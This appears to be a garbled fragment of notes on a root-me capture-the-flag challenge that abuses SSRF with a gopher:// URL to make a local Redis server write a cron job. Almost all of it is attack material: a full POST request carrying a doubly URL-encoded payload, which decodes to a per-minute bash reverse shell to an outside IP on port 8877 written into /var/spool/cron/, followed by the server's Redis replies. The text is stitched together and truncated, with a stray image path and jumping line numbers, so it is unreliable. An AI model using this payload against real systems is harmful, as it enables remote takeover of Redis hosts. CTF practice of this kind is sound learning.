 gopher-redis写计划任务(ctf-me.org)：
gopher://127.0.0.1:6379/_%2A...
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1127
Origin: http://ctf15.root-me.org
Connection: close
Referer: http://ctf15.root-me.org/
Upgrade-Insecure-Requests: 1
url=
gopher://127.0.0.1:6379/_%2a%33%25%30%64%25%30%61%24%33%25%30%64%25%30%
61%73%65%74%25%30%64%25%30%61%24%33%25%30%64%25%30%61%74%74%74%25%30%64
%25%30%61%24%36%39%25%30%64%25%30%61%25%30%61%25%30%61%25%30%61%2a%2f%3
1%20%2a%20%2a%20%2a%20%2a%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%
76%2f%74%63%70%2f%31%31%37%2e%35%30%2e%31%37%37%2e%33%30%2f%38%38%37%37
%20%30%3e%26%31%25%30%61%25%30%61%25%30%61%25%30%61%25%30%64%25%30%61%2
a%34%25%30%64%25%30%61%24%36%25%30%64%25%30%61%63%6f%6e%66%69%67%25%30%
64%25%30%61%24%33%25%30%64%25%30%61%73%65%74%25%30%64%25%30%61%24%33%25
%30%64%25%30%61%64%69%72%25%30%64%25%30%61%24%31%36%25%30%64%25%30%61%2
f%76%61%72%2f%73%70%6f%6f%6c%2f%63%72%6f%6e%2f%25%30%64%25%30%61%2a%34%
25%30%64%25%30%61%24%36%25%30%64%25%30%61%63%6f%6e%66%69%67%25%30%64%25
%30%61%24%33%25%30%64%25%30%61%73%65%74%25%30%64%25%30%61%24%31%30%25%3
0%64%25%30%61%64%62%66%69%6c%65%6e%61%6d%65%25%30%64%25%30%61%24%34%25%
14 <link rel='stylesheet' property='stylesheet' id='s' type='text/css'
<iframe id='iframe' src='https://www.root-me.org/?page=externe_heade
</iframe>
15 <form method="POST" action="index.php">
16 <input type="text" name="url" placeholder="https://www.google.fr">
17 </form>
18 <pre>
19 <br />
+OK
20 -ERR unknown command 'onfig'
21 -ERR unknown command '$3'
22 -ERR wrong number of arguments for 'set' command
23 -ERR unknown command '$3'
24 -ERR unknown command 'dir'
25 -ERR unknown command '$16'
26 -ERR unknown command '/var/spool/cron/'
27 +OK
28 +OK
29 +OK
30 </pre>
31 </body>